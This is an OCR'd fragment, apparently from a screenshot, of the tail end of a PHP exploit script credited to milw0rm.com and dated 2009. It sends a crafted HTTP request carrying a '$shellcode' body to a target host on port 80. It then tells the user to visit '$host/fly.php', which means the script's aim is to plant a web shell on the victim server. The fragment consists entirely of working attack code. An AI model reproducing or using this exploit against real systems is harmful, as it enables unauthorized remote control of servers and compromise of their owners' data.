
$message.="User-Agent: Mozilla/4.0 
(compatible; MSIE 6.0; Windows NT 5.1; 
SV1)\r\n";

$message.="Host: $host\r\n";

$message.="Content-Length: 
".strlen($shellcode)."\r\n";

$message.="Connection: Close\r\n\r\n";

$message.=$shellcode;

$fd = fsockopen($host,'80');

if(!$fd)

{

    echo '[~]No response from'.$host;

    die;

}

fputs($fd,$message);

echo ("[+]Go to see U webshell : 
$host/fly.php");

?>

# milw0rm.com [2009-08-31]
